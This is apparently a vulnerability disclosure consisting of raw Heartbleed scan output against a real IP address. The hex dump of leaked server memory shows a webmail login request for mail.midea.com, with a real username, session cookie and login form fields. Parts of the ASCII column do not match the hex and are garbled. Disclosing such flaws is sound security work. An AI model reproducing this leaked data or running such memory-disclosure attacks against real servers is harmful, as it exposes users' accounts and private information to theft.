 Scanning 220.243.229.186 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0301, length = 66
... received message: type = 22, ver = 0301, length = 3324
... received message: type = 22, ver = 0301, length = 331
... received message: type = 22, ver = 0301, length = 4
Server TLS version was 1.1
Sending heartbeat request...
... received message: type = 24, ver = 0301, length = 16384
Received heartbeat response:
0000: 02 40 00 20 2F 63 6F 72 65 6D 61 69 6C 2F 69 6E .@. /coremail/in
0010: 64 65 78 2E 6A 73 70 3F 63 75 73 3D 31 20 48 54 dex.jsp?cus=1 HT
0020: 54 50 2F 31 2E 31 0D 0A 41 63 63 65 70 74 3A 20 TP/1.1..Accept:
0030: 74 65 78 74 2F 68 74 6D 6C 2C 20 61 70 70 6C 69 text/html, appli
0040: 63 61 74 69 6F 6E 2F 78 68 74 6D 6C 2B 78 6D 6C cation/xhtml+xml
0050: 2C 20 2A 2F 2A 0D 0A 52 65 66 65 72 65 72 3A 20 , */*..Referer:
0060: 68 74 74 70 73 3A 2F 2F 6D 61 69 6C 2E 6D 69 64 https://mail.mid
0070: 65 61 2E 63 6F 6D 2F 0D 0A 41 63 63 65 70 74 2D ea.com/..Accept-
0080: 4C 61 6E 67 75 61 67 65 3A 20 7A 68 2D 43 4E 0D Language: zh-CN.
0090: 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A .User-Agent: Moz
00a0: 69 6C 6C 61 2F 35 2E 30 20 28 57 69 6E 64 6F 77 illa/5.0 (Window
00b0: 73 20 4E 54 20 36 2E 31 3B 20 54 72 69 64 65 6E s NT 6.1; Triden
00c0: 74 2F 37 2E 30 3B 20 72 76 3A 31 31 2E 30 29 20 t/7.0; rv:11.0)
00d0: 6C 69 6B 65 20 47 65 63 6B 6F 0D 0A 43 6F 6E 74 like Gecko..Cont
00e0: 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C 69 63 ent-Type: applic
00f0: 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F 72 6D ation/x-www-form
0100: 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 41 63 63 -urlencoded..Acc
0110: 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A ept-Encoding: gz
0120: 69 70 2C 20 64 65 66 6C 61 74 65 0D 0A 48 6F 73 ip, deflate..Hos
0130: 74 3A 20 6D 61 69 6C 2E 6D 69 64 65 61 2E 63 6F t: mail.midea.co
0140: 6D 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 m..Content-Lengt
0150: 68 3A 20 39 31 0D 0A 43 6F 6E 6E 65 63 74 69 6F h: 91..Connectio
0160: 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A 43 n: Keep-Alive..C
0170: 61 63 68 65 2D 43 6F 6E 74 72 6F 6C 3A 20 6E 6F ache-Control: no
0180: 2D 63 61 63 68 65 0D 0A 43 6F 6F 6B 69 65 3A 20 -cache..Cookie:
0190: 6D 69 70 5F 6C 61 6E 67 3D 7A 68 3B 20 75 69 64 mip_lang=zh; uid
01a0: 3D 64 65 6E 67 78 79 32 3B 20 6C 6F 63 61 6C 65 =dengxy2; locale
01b0: 3D 7A 68 5F 43 4E 0D 0A 0D 0A 6C 6F 63 61 6C 65 =zh_CN....locale
01c0: 3D 7A 68 5F 43 4E 26 6E 6F 64 65 74 65 63 74 3D =zh_CN&nodetect=
01d0: 66 61 6C 73 65 26 75 69 64 3D 64 65 6E 67 78 79 false&uid=de xy
01e0: 32 26 70 61 73 73 77 6F 72 64 3D 2&password=
01f0: 26 73 61 76 65 55 73 65 72 6E 61 &saveUserna
0200: 6D 65 3D 6F 6E 26 61 63 74 69 6F 6E 25 33 41 6C me=on&action%3Al
0210: 6F 67 69 6E 3D ogin=
0220: 1B 5A ED 34 56 3B F9 19 3B 06 06 06 06 06 06 06 .Z.4V;..;.......
0230: A9 0C 6A DD 69 9C 36 66 61 0D B1 D5 7D 56 90 39 ..j.i.6fa...}V.9
0240: EE A4 EB A6 60 36 92 80 49 2A 6F C1 5B 6E 17 AC ....`6..I*o.[n..
0250: B0 B6 96 8E 83 62 6C 65 3B 20 4D 53 49 45 20 37 .....ble; MSIE 7
0260: 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E 54 20 36 .0; Windows NT 6
0270: 2E 31 3B 20 57 4F 57 36 34 3B 20 54 72 69 64 65 .1; WOW64; Tride
0280: 6E 74 2F 34 2E 30 3B 20 53 4C 43 43 32 3B 20 2E nt/4.0; SLCC2; .
0290: 4E 45 54 20 43 4C 52 20 32 2E 30 2E 35 30 37 32 NET CLR 2.0.5072
www.wooyun.org